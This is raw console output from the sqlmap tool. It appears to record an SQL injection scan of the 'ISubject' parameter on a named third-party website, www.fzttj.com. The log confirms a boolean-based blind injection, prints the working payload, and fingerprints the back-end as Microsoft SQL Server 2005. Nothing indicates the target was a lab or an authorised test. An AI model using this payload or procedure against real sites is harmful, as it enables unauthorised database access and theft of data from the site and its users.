 [13:43:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:43:52] [INFO] GET parameter 'ISubject' is 'AND boolean-based blind - WHERE o
r HAVING clause' injectable
[13:43:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:43:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:43:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:43:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:43:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:43:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:43:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:43:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:43:53] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:43:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:43:53] [INFO] testing 'Oracle AND time-based blind'
[13:43:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:43:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:43:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:43:56] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[13:43:59] [INFO] checking if the injection point on GET parameter 'ISubject' is
 a false positive
GET parameter 'ISubject' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: ISubject
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ISubject=2015%' AND 8947=8947 AND '%'='
---
[13:44:16] [INFO] testing MySQL
[13:44:16] [WARNING] the back-end DBMS is not MySQL
[13:44:16] [INFO] testing Oracle
[13:44:16] [WARNING] the back-end DBMS is not Oracle
[13:44:16] [INFO] testing PostgreSQL
[13:44:16] [WARNING] the back-end DBMS is not PostgreSQL
[13:44:16] [INFO] testing Microsoft SQL Server
[13:44:17] [INFO] confirming Microsoft SQL Server
[13:44:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:44:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzttj.com'

[*] shutting down at 13:44:17